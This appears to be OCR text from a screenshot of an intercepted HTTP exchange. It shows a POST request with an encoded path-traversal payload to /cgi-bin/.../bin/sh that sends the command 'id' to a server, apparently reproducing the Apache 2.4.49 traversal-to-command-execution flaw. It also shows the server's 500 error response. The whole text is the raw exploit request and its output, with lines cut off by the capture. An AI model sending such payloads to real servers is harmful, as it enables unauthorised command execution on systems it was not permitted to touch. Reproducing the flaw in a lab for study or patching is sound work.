 1 POST /cgi-bin/.%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.81 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en-GB;q=0.8,en-US;q=0.7,en;q=0.6
.0 Cookie: ajs_user_id=
%22ad72e19b-b697-49fb-8be0-757262ef12dc%22;
ajs_anonymous_id=
%22538faa90-ba1f-4c9e-be5b-8e38abc30f09%22
.1 Connection: close
.2 Content-Type: text/plain
.3 Content-Length: 2
.4
.5 id
1 HTTP/1.1 500 Internal Server Error
2 Date: Sun, 10 Oct 2021 01:42:08 GMT
3 Server: Apache/2.4.49 (Debian)
4 Content-Length: 615
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.
9 <html>
<head>
10 <title>
500 Internal Server Error
</title>
11 </head>
<body>
12 <h1>
Internal Server Error
</h1>
13 <p>
The server encountered an internal er
14 misconfiguration and was unable to co
15 your request.
</p>
16 <p>
Please contact the server administrat
17 webmaster@localhost to inform them of
18 and the actions you performed just be